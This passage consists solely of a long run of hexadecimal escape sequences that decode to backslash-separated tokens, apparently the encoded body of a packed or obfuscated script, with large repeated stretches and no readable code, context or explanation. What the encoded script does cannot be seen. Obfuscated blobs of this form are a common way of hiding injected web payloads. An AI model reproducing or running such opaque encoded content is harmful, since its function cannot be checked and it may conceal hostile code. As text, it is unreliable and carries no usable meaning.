x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C